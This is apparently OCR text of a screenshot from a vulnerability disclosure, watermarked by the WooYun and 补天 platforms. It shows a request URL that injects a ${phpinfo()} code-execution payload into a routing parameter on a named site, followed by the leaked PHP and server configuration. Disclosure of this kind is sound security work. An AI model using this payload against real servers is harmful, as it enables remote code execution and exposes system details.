 hjtcdzp.com/index.php/module/action/param1/%7B$%7Bphpinfo()%7D%7D_
PHP Version 5.2.17
php
System
Windows NT NODVXWTJ 6.1 build 7600
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File
(php.ini)
Path
C:\Windows
Loaded
Configuration
File
E:\PHP52\php.ini
Scan this dir
for
additional
.ini files
(none)
additional
.ini files
parsed
(none)
www.wooyun.org
补天平台